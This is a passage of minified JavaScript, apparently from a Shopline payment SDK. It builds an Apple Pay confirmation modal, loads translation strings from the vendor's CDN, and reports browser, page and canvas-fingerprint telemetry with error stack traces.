r(e){return!(Rn(e)||n(e,":disabled")||e.hasAttribute("contenteditable"))&&(e.hasAttribute("tabindex")||n(e,"input,select,textarea,button,a[href],area[href],iframe"))}function o(e){for(var t=e.getElementsByTagName("*"),n=0;n<t.length;n++)if(r(t[n]))return t[n]}var i;e.beforeShow((function(){i=document.activeElement})),e.afterShow((function(){if(t()){var n=o(e.modalElem());n&&n.focus()}})),e.afterClose((function(){t()&&i&&i.focus(),i=null})),Jn.watch((function(n){if(t()&&e.isVisible()){var i=o(e.modalElem()),a=function(e){for(var t=e.getElementsByTagName("*"),n=t.length;n--;)if(r(t[n]))return t[n]}(e.modalElem());(n.shiftKey?i:a)===document.activeElement&&((n.shiftKey?a:i).focus(),n.preventDefault())}}))}(c={modalElem:Gn(u),closeElem:Gn(d),overlayElem:Gn(l),buildDom:h(y.bind(null,null)),isVisible:function(){return!!(s&&u&&u().isVisible())},show:function(e){return n.trigger(c,e)&&(l().show(),d(),u().show(),r.trigger(c,e)),this},close:h(p),forceClose:h(f),destroy:function(){u().destroy(),l().destroy(),l=u=d=void 0},options:function(t){Object.keys(t).map((function(n){e[n]=t[n]}))},afterCreate:h(t.watch),beforeShow:h(n.watch),afterShow:h(r.watch),beforeClose:h(o.watch),afterClose:h(i.watch)},a.bind(null,"focus",!0)),function(e,t){var n,r=new Fn(document.body);e.beforeShow((function(){n=r.elem.style.overflow,t()&&r.stylize({overflow:"hidden"})})),e.afterClose((function(){r.stylize({overflow:n})}))}(c,a.bind(null,"bodyOverflow",!0)),Xn.watch((function(){a("escCloses",!0)&&c.isVisible()&&c.close()})),c}document.documentElement.addEventListener("keydown",(function(e){var t=e.which||e.keyCode;27===t?Xn.trigger():9===t&&Jn.trigger(e)})),function(e){e.Validatemerchant="validatemerchant",e.Paymentmethodselected="paymentmethodselected",e.Cancel="cancel",e.Shippingcontactselected="shippingcontactselected",e.Authorize="Authorize",e.Create="create",e.Couponcodechanged="couponcodechanged",e.Shippingmethodselected="shippingmethodselected",e.Paymentauthorized="paymentauthorized"}(Yn||(Yn={})),function(e){e.ShippingContactInvalid="shippingContactInvalid",e.BillingContactInvalid="billingContactInvalid",e.AddressUnserviceable="addressUnserviceable",e.CouponCodeInvalid="couponCodeInvalid",e.CouponCodeExpired="couponCodeExpired",e.Unknown="unknown"}(Vn||(Vn={})),(zn||(zn={})).Credit="credit",(Wn||(Wn={})).Unknown="unknown";var Zn,Qn="applepay-confirm-modal",er='<svg width="59" height="24" viewBox="0 0 59 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M10.6871 3.0942C10.002 3.90485 8.90594 4.54424 7.80985 4.4529C7.67283 3.3568 8.20947 2.1922 8.83744 1.47288C9.5225 0.639391 10.7214 0.0456708 11.6919 0C11.806 1.14177 11.3608 2.2607 10.6871 3.0942ZM11.6804 4.66984C10.0934 4.5785 8.73468 5.57184 7.98111 5.57184C7.21613 5.57184 6.06294 4.71551 4.80699 4.73834C3.17426 4.76118 1.65571 5.68601 0.822213 7.1589C-0.890442 10.1047 0.376923 14.4662 2.03249 16.8639C2.84315 18.0514 3.81365 19.353 5.09243 19.3073C6.30271 19.2617 6.78225 18.5195 8.24372 18.5195C9.7166 18.5195 10.1391 19.3073 11.4178 19.2845C12.7423 19.2617 13.5758 18.0971 14.3864 16.9096C15.3113 15.5623 15.6881 14.2493 15.7109 14.1808C15.6881 14.1579 13.1533 13.1874 13.1305 10.2645C13.1077 7.82112 15.1286 6.65652 15.2199 6.58801C14.0782 4.89819 12.297 4.71551 11.6804 4.66984ZM20.8489 1.35871V19.1589H23.6119V13.0733H27.4369C30.9307 13.0733 33.3855 10.6755 33.3855 7.20457C33.3855 3.73359 30.9764 1.35871 27.5282 1.35871H20.8489ZM23.6119 3.68792H26.7975C29.1952 3.68792 30.5653 4.9667 30.5653 7.21598C30.5653 9.46527 29.1952 10.7555 26.7861 10.7555H23.6119V3.68792ZM38.4321 19.2959C40.1676 19.2959 41.7775 18.4167 42.5082 17.0238H42.5653V19.1589H45.1229V10.2988C45.1229 7.72978 43.0677 6.07421 39.905 6.07421C36.9706 6.07421 34.8013 7.75262 34.7214 10.059H37.2104C37.4159 8.96289 38.4321 8.24358 39.8251 8.24358C41.5149 8.24358 42.4626 9.0314 42.4626 10.4814V11.4634L39.0144 11.6689C35.806 11.863 34.0706 13.176 34.0706 15.4596C34.0706 17.7659 35.8631 19.2959 38.4321 19.2959ZM39.1743 17.1836C37.7014 17.1836 36.7651 16.4757 36.7651 15.3911C36.7651 14.2721 37.6671 13.6213 39.3912 13.5186L42.4626 13.3245V14.3292C42.4626 15.9962 41.0468 17.1836 39.1743 17.1836ZM48.5368 24C51.2314 24 52.4987 22.9724 53.6062 19.8554L58.4588 6.24548H55.65L52.396 16.7612H52.3389L49.0848 6.24548H46.1962L50.8774 19.2046L50.6262 19.9924C50.2038 21.3283 49.5187 21.8421 48.297 21.8421C48.0801 21.8421 47.6576 21.8192 47.4864 21.7964V23.9315C47.6462 23.9772 48.3313 24 48.5368 24Z" fill="currentColor"/>\n</svg>',tr={props:{payMode:Se.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},timing:!1}},nr=(me(Kn={},Yn.Paymentmethodselected,Ae.Ordinary),me(Kn,Yn.Shippingcontactselected,Ae.ChangeAddress),me(Kn,Yn.Cancel,Ae.Ordinary),me(Kn,Yn.Validatemerchant,Ae.Ordinary),me(Kn,Yn.Authorize,Ae.Ordinary),me(Kn,Yn.Create,Ae.Ordinary),me(Kn,Yn.Couponcodechanged,Ae.UseDiscountCode),me(Kn,Yn.Shippingmethodselected,Ae.ChangeDeliveryMethod),me(Kn,Yn.Paymentauthorized,Ae.Ordinary),Kn),rr=function(){var e=ce(Oe.mark((function e(t){var n,r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={useRetry:!0,action:Ue.I18n,retryOptions:{maxCount:3,interval:1e3}},r=t.project,o=t.env,i=t.lang,e.next=4,ct.get("https://cdn.myshopline.com/t/i18n/".concat(r,"/").concat(o,"/").concat(i,".raw.tree.json"),n);case 4:return a=e.sent,e.abrupt("return",a.data);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();!function(e){e.Dev="develop",e.Stg="staging",e.Prev="preview",e.Prod="product"}(Zn||(Zn={}));var or,ir="pay-button";!function(e){e.Stg="stg",e.Prev="prev",e.Prod="prod"}(or||(or={}));var ar=function(e,t){var n=t.split(".").reduce((function(e,t){var n;return null!==(n=e[t])&&void 0!==n?n:{}}),e);return function(e){return function(e,t){return"[object Object]"===Object.prototype.toString.call(e)}(e)}(n)?"":n},cr=function(e){var t;return(me(t={},Zn.Dev,or.Stg),me(t,Zn.Stg,or.Stg),me(t,Zn.Prev,or.Prev),me(t,Zn.Prod,or.Prod),t)[e]},sr={en:{applepay:{cancel:"Cancel",enquire:"Continue to place the order with Apple Pay?",paywith:"Pay with"},cart:{cart:{buy_now:"Buy now"},checkout:{max_amount_limit:"You exceeded the maximum amount for checkout"},couponCode:{existCode:"Discount code already exists"},error:{default:"Failed to load resource",noshipping:"No available shipping rate plans",order:"Unable to place order",renew:"Failed to update data"}},general:{abandon:{Order:{risk:"You have sent too many requests"}}},products:{product_details:{link_preview_does_not_support:"The link preview does not support this action",more_payment_options:"More payment options"},product_list:{select_product_all_options:"Please select all options of this product"}},sdk:{button:{show:"More",unavailable:{network_unstable:"Network unstable. Try again to continue.",wait_and_retry:"There are currently too many customers. Please wait patiently and try again after {seconds} seconds."}}},transaction:{discount:{code_error:"Enter a valid discount code"}},unvisiable:{shopby:{button:{show:"Secured and Faster"}}}}},ur=de((function e(){var t=this;se(this,e),me(this,"locale",sr.en),me(this,"envLocal",window.__I18N__),me(this,"language",""),me(this,"getI18nJsonPromise",null),me(this,"setLanguage",function(){var e=ce(Oe.mark((function e(n){var r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.getI18nJsonPromise){e.next=3;break}return e.next=3,t.getI18nJsonPromise;case 3:if(t.language!==n){e.next=5;break}return e.abrupt("return");case 5:return t.language=n,r=(null===(c=window.__ENV__)||void 0===c?void 0:c.APP_ENV)||Zn.Prod,o=cr(r),i=sr.en,a=ie.get().withOwner("I18n"),e.prev=10,a.info("get i18n json",{data:{project:ir,env:o,lang:n}}),t.getI18nJsonPromise=rr({project:ir,env:o,lang:n}),e.next=15,t.getI18nJsonPromise;case 15:i=e.sent,e.next=21;break;case 18:e.prev=18,e.t0=e.catch(10),a.error("get i18n json error",{error:e.t0});case 21:return e.prev=21,t.getI18nJsonPromise=null,e.finish(21);case 24:t.locale=i;case 25:case"end":return e.stop()}var c}),e,null,[[10,18,21,24]])})));return function(t){return e.apply(this,arguments)}}()),me(this,"useI18n",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return function(n,r){var o=ar(t.envLocal||{},e?[e,n].join("."):n)||"";return o||(o=ar(t.locale||{},e?[e,n].join("."):n)||""),o||(o=ar(sr.en||{},e?[e,n].join("."):n)||""),r&&Object.entries(r).forEach((function(e){var t=dt(e,2),n=t[0],r=t[1];return o=o.replace(new RegExp("{".concat(n,"}"),"ig"),r)})),o}}))})),lr=new ur,dr=lr.useI18n,fr=lr.setLanguage,pr=dr(),hr=function(){var e=ce(Oe.mark((function e(t){var n,r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.ok,r=t.cancel,o="".concat(Qn,"-action-ok"),i="".concat(Qn,"-action-cancel"),a=$n({content:'<div>\n        <div class="'.concat(Qn,'-header">').concat(er,'</div>\n        <div class="').concat(Qn,'-content">').concat(pr("applepay.enquire"),'</div>\n        <div class="').concat(Qn,'-action">\n          <button class="').concat(o,'"><span>').concat(pr("applepay.paywith"),"</span> ").concat(er,'</button>\n          <button class="').concat(i,'">').concat(pr("applepay.cancel"),"</button>\n        </div>\n      </div>"),modalStyles:function(e){return e.width="calc(100% - 32px)",e.maxWidth="397px",e.padding="24px",e.top="45%",e.borderRadius="8px",e.background="rgba(255, 255, 255, 1)",e.backdropFilter="blur(6px)",e},overlayStyles:function(e){return e.backgroundColor="rgba(0, 0, 0, 0.5)",e.opacity="1",e},modalClass:"sl-payment ".concat(Qn),closeButton:!1,overlayClose:!1,escCloses:!1}).afterCreate((function(e){var t,a,c=e.modalElem();if(!c)throw new Error("picoModal instantiated object not found");null===(t=c.querySelector(".".concat(o)))||void 0===t||t.addEventListener("click",(function(){e.close(),n(e)})),null===(a=c.querySelector(".".concat(i)))||void 0===a||a.addEventListener("click",(function(){e.close(),null==r||r()}))})),e.abrupt("return",a);case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),yr=function(e){var t,n=e.node,r=e.domId,o=e.height,i=e.wrapperClass,a=document.createElement("div");a.classList.add("applepay__bg");var c=document.createElement("style");if(vr({styleTag:c,domId:r,height:o}),n)return i&&n.classList.add(i),null===(t=n.parentElement)||void 0===t||t.insertBefore(c,n),n.appendChild(a),a},vr=function(e){var t=e.styleTag,n=e.domId,r=e.height;t.innerHTML="\n    #".concat(n," applepay__bg {\n        overflow: hidden;\n        text-align: center;\n        height: ").concat(r,"px;\n      }\n    ")};function mr(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var gr=function(e){return e.channelCode===Pe.SLpayments},br=function(e){return e.channelCode===Pe.AdyenExpress},wr=function(e){return function(e){return e.accessMode===Le.PAYMENT_OPEN}(e)||e.channelCode===Pe.CybsOther};function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}window.crypto||(window.crypto=window.msCrypto);var Or=function(){try{return function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:21,t="",n=crypto.getRandomValues(new Uint8Array(e));e--;){var r=63&n[e];t+=r<36?r.toString(36):r<62?(r-26).toString(36).toUpperCase():r<63?"_":"-"}return t}(36)}catch(e){return Date.now()+Math.random().toString(36).slice(2)}},Cr=function e(){_r(this,e),this.pvId=Or()};Cr.setPvIdInGlobal=function(e){window.__PAYMENT_SDK_PVID__=e},Cr.getPvIdInGlobal=function(){return window.__PAYMENT_SDK_PVID__};var kr=function(){var e=Cr.getPvIdInGlobal();if(e)return e;var t=(new Cr).pvId;return Cr.setPvIdInGlobal(t),t}();function Sr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Pr(e,t,n){return t&&Sr(e.prototype,t),n&&Sr(e,n),e}var xr="",Ir=function(){function e(){_r(this,e);var t=navigator.userAgent;this.ua=t,this.os=this.detectOS(this.ua),this.os_version=this.detectOSVersion(this.ua,this.os),this.browser=this.detectBrowser(this.ua),this.browser_version=this.detectBrowserVersion(this.ua,this.browser)}return Pr(e,[{key:"detectOS",value:function(e){switch(!0){case/Android/.test(e):return"Android";case/iPhone|iPad|iPod/.test(e):return"iOS";case/Windows/.test(e):return"Windows";case/Mac OS X/.test(e):return"Mac";case/CrOS/.test(e):return"Chrome OS";case/Firefox/.test(e):return"Firefox OS"}return""}},{key:"detectOSVersion",value:function(e,t){switch(t){case"Android":return this.getVersion(e,"Android");case"iOS":return this.getVersion(e,/OS /);case"Windows":return this.getVersion(e,/Phone/.test(e)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return this.getVersion(e,/Mac OS X /)}return"0.0.0"}},{key:"getVersion",value:function(e,t){try{return this.normalizeSemverString(e.split(t)[1].trim().split(/[^\w.]/)[0])}catch(e){}return"0.0.0"}},{key:"normalizeSemverString",value:function(e){var t=e.split(/[._]/);return(parseInt(t[0],10)||0)+"."+(parseInt(t[1],10)||0)+"."+(parseInt(t[2],10)||0)}},{key:"detectBrowser",value:function(e){var t=/Android/.test(e);switch(!0){case/CriOS/.test(e):return"Chrome for iOS";case/Edge/.test(e):return"Edge";case t&&/Silk\//.test(e):return"Silk";case/Chrome/.test(e):return"Chrome";case/Firefox/.test(e):return"Firefox";case t:return"AOSP";case/MSIE|Trident/.test(e):return"IE";case/Safari\//.test(e):return"Safari";case/AppleWebKit/.test(e):return"WebKit"}return""}},{key:"detectBrowserVersion",value:function(e,t){switch(t){case"Chrome for iOS":return this.getVersion(e,"CriOS/");case"Edge":return this.getVersion(e,"Edge/");case"Chrome":return this.getVersion(e,"Chrome/");case"Firefox":return this.getVersion(e,"Firefox/");case"Silk":return this.getVersion(e,"Silk/");case"AOSP":case"Safari":return this.getVersion(e,"Version/");case"IE":return/IEMobile/.test(e)?this.getVersion(e,"IEMobile/"):/MSIE/.test(e)?this.getVersion(e,"MSIE "):this.getVersion(e,"rv:");case"WebKit":return this.getVersion(e,"WebKit/")}return"0.0.0"}}]),e}();function Er(e){return(Er="function"==typeof Symbol&&"symbol"==k(Symbol.iterator)?function(e){return k(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":k(e)})(e)}function Tr(e){if("object"!==Er(e))return"";var t=[];for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=encodeURIComponent(e[n]);t.push("".concat(n,"=").concat(r))}return t.join("&")}var jr=new(function(){function e(){_r(this,e),this.buildUrl=function(e,t){var n=Object.prototype.toString.call(t);return t&&"[object Object]"===n?(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+Tr(t):e}}return Pr(e,[{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,t.params),this.http(e,Object.assign(Object.assign({method:"GET"},t),{headers:Object.assign(Object.assign({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n,r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={Accept:"application/json"},a=t||o.data;return"form"==((null===(n=null==o?void 0:o.headers)||void 0===n?void 0:n["Content-Type"])&&/application\/json/.test(null===(r=null==o?void 0:o.headers)||void 0===r?void 0:r["Content-Type"])?"json":"form")?(i["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",a=Tr(a)):(i["Content-Type"]="application/json;charset=UTF-8",a=a?JSON.stringify(a):null),this.http(e,Object.assign(Object.assign({method:"POST",body:a},o),{headers:Object.assign(Object.assign({},i),o.headers)}))}},{key:"http",value:function(e,t){return new Promise((function(n,r){var o=new XMLHttpRequest,i=t.body,a=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(t,["body"]);for(var c in o.open(t.method,e),t.headers)Object.prototype.hasOwnProperty.call(t.headers,c)&&o.setRequestHeader(c,t.headers[c]);o.onreadystatechange=function(){if(4===o.readyState){var t={options:a,statusCode:o.status,url:e},i="";try{i=JSON.parse(o.responseText)}catch(e){i=o.responseText}if(/^(2|3)\d{2}$/.test(o.status.toString())){try{n(Object.assign({data:i},t))}catch(e){n(Object.assign({data:i},t))}return}r(Object.assign({data:i},t))}},o.send(i),o.onerror=function(e){throw e}}))}}]),e}()),Ar=0;function Lr(e,t){return(Lr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Dr(e){return(Dr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Nr(e,t,n){return(Nr=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&Lr(o,n.prototype),o}).apply(null,arguments)}function Br(e){var t="function"==typeof Map?new Map:void 0;return(Br=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return Nr(e,arguments,Dr(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Lr(r,e)})(e)}var Mr=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Lr(e,t)}(n,Br(Error));var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Dr(e);if(t){var o=Dr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){return!t||"object"!==Er(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}(n);function n(e){var r;return _r(this,n),(r=t.call(this,e)).name="LinkMonitorError",r.message="[LinkMonitorError]: "+e||"[LinkMonitorError]: Error",r}return n}(),Rr=function(){function e(t,n){var r=this;if(_r(this,e),this.act="",this.reportNetworkConfig={},this.defaultOptions={},this.bs_queue=0,this.queue=[],this.queueIsRIFScheduled=!1,this.upload=function(e){if(r.queueIsRIFScheduled=!1,e||(e={didTimeout:!0,timeRemaining:function(){return Number.MAX_VALUE}}),(null==e?void 0:e.timeRemaining())>0||r.queue.length>0){var t=r.queue.shift();t&&function(e,t){var n=e.url,r=e.mode,o=e.method,i=e.headers,a=e.onError;if(n&&!(Ar>=5))if("image"!==r)"ajax"!==r||"post"!==o?"ajax"!==r||"get"!==o||jr.get(n,{params:t,headers:i}).catch((function(e){Ar+=1,"function"==typeof a&&a(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)})):jr.post(n,t,{headers:i}).catch((function(e){Ar+=1,"function"==typeof a&&a(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)}));else try{!function(e,t,n){var r=new Image(1,1),o=Tr(t),i="".concat(e,"?").concat(o);r.onerror=function(){"function"==typeof n&&n(new Error("linkMonitor: fail to get img"))},r.onload=function(){},r.src=i}(n,t,a)}catch(e){Ar+=1,window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)}}(t.reportNetworkConfig,t.reportData)}r.queue.length>0&&r.upload()},this.sendBeacon=function(e){!function(e,t){var n=e.url,r=e.onError;if(n&&!(Ar>=5))try{navigator.sendBeacon(e.url,URLSearchParams?new URLSearchParams(t):Tr(t))}catch(e){Ar+=1,"function"==typeof r&&r(e)}}(e.reportNetworkConfig,e.reportData)},!t)throw new Mr("Core class initialization requires the act field");this.act=t,this.reportNetworkConfig=n,this.getDefaultOptions()}return Pr(e,[{key:"updateReportNetworkConfig",value:function(e){this.reportNetworkConfig=Object.assign(Object.assign({},this.reportNetworkConfig),e)}},{key:"getDefaultOptions",value:function(){var e,t=this.act,n={bs_ua:(e=new Ir).ua,bs_os:e.os,bs_os_version:e.os_version,bs_browser:e.browser,bs_browser_version:e.browser_version},r={bs_screen_height:window.screen.height,bs_screen_width:window.screen.width,bs_color_depth:window.screen.colorDepth.toString()},o=window.navigator.javaEnabled().toString(),i=(new Date).getTimezoneOffset().toString(),a=window.navigator.language,c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"2021-12-08";try{var t=document.createElement("canvas"),n=t.getContext("2d"),r=e;if(!n)return Date.now()+Math.random().toString(36).slice(2);n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="tencent",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17);var o=t.toDataURL().replace("data:image/png;base64,","");return function(e){var t,n,r,o="";for(t=0,n=(e+="").length;t<n;t++)o+=(r=e.charCodeAt(t).toString(16)).length<2?"0"+r:r;return o}(window.atob(o).slice(-16,-12))}catch(e){return Date.now()+Math.random().toString(36).slice(2)}}();this.defaultOptions=Object.assign(Object.assign(Object.assign({act:t,bs_lib_plugin_version:"1.7.1"},n),r),{bs_java_enabled:o,bs_time_zone_offset:i,bs_language:a,fg:c})}},{key:"getDefaultDynamicOptions",value:function(){var e=Date.now(),t=Math.floor(e/1e3),n=document.title,r=window.location.href,o=document.referrer,i={bs_viewport_height:document.documentElement.offsetHeight||document.body.offsetHeight,bs_viewport_width:document.documentElement.offsetWidth||document.body.offsetWidth},a=i.bs_viewport_height,c=i.bs_viewport_width,s=this.bs_queue++,u=Or();return{pvId:kr,time:t,bs_create_time:e,bs_title:n,bs_url:r,bs_referrer:o,bs_viewport_height:a,bs_viewport_width:c,bs_queue:s,bs_uuid:u}}},{key:"send",value:function(e,t){var n=this.getDefaultDynamicOptions(),r=Object.assign(Object.assign(Object.assign(Object.assign({},this.defaultOptions),n),{eventName:e}),t),o=function(e){try{var t="ajax"===e.mode&&"post"===e.method,n=!!e.headers&&Object.keys(e.headers).length>0;return t&&!n&&window.navigator&&"function"==typeof window.navigator.sendBeacon}catch(e){return!1}}(this.reportNetworkConfig),i={reportNetworkConfig:this.reportNetworkConfig,reportData:r};o?this.sendBeacon(i):(this.queue.push(i),this.queueUpload())}},{key:"queueUpload",value:function(){var e,t;this.queueIsRIFScheduled||(this.queueIsRIFScheduled=!0,e=this.upload,t={timeout:2e3},"requestIdleCallback"in window?window.requestIdleCallback(e,t):setTimeout(e,0))}}]),e}(),Fr={debug:!1,url:"",mode:"ajax",method:"post"},Ur=function(){function e(t,n){_r(this,e),this.businessDefaultOptions={version:"0.0.0",environment:"production"},this.act=t,this.options=Object.assign(Object.assign({},Fr),n),this.options.debug&&(this.options.url=xr),this.fedLog=new Rr(t,{url:this.options.url,mode:this.options.mode,method:this.options.method,headers:this.options.headers})}return Pr(e,[{key:"init",value:function(e,t){t&&this.fedLog.updateReportNetworkConfig(t),this.businessDefaultOptions=Object.assign(Object.assign({},this.businessDefaultOptions),e)}},{key:"report",value:function(e,t){var n=function(e){var t={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=e[n];t[n]=r instanceof Object?JSON.stringify(r):r}return t}(t),r=Object.assign(Object.assign({},this.businessDefaultOptions),n);this.fedLog.send(e,r)}}]),e}();function Hr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function qr(e){return function(e){if(Array.isArray(e))return Hr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Hr(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Hr(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yr(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Vr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function zr(e,t,n){return t&&Vr(e.prototype,t),n&&Vr(e,n),e}function Wr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kr(e){return(Kr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xr(e,t,n){return(Xr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=Kr(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function Jr(e,t){return(Jr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $r(e){return($r="function"==typeof Symbol&&"symbol"==k(Symbol.iterator)?function(e){return k(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":k(e)})(e)}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e});var Zr=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Qr=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,eo=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,to=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function no(e){return(e&&e.message||"No error message").split("\n").filter((function(e){return!!e}))[0]}function ro(e){try{var t=function(e){if(!e.stack)return null;for(var t,n,r=[],o=e.stack.split("\n"),i=0;i<o.length;++i){if(t=Zr.exec(o[i]))n={filename:t[2]&&0===t[2].indexOf("address at ")?t[2].substr("address at ".length):t[2],function:t[1]||"?",lineno:t[3]?+t[3]:null,colno:t[4]?+t[4]:null};else if(t=eo.exec(o[i]))n={filename:t[2],function:t[1]||"?",lineno:+t[3],colno:t[4]?+t[4]:null};else{if(!(t=Qr.exec(o[i])))continue;0!==i||t[5]||void 0===e.columnNumber||(r[0].column=e.columnNumber+1),n={filename:t[3],function:t[1]||"?",lineno:t[4]?+t[4]:null,colno:t[5]?+t[5]:null}}!n.function&&n.lineno&&(n.function="?"),r.push(n)}return r.length?{value:no(e),type:e.name,stacktrace:{frames:r.reverse()}}:null}(e);if(t)return t}catch(e){}return{value:no(e),type:e&&e.name,stacktrace:{frames:[]}}}var oo=Object.assign||function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e},io=function(){function e(t){if(Yr(this,e),t.dsn){var n=to.exec(t.dsn),r=n?n.slice(1):[],o=r[5].split("/"),i=o.slice(0,-1).join("/");this.apiUrl=r[0]+"://"+r[3]+(r[4]?":"+r[4]:"")+(i?"/"+i:"")+"/api/"+o.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+r[1]+(r[2]?",sentry_secret="+r[2]:"")}this.environment=t.environment}return zr(e,[{key:"prepare",value:function(e){return 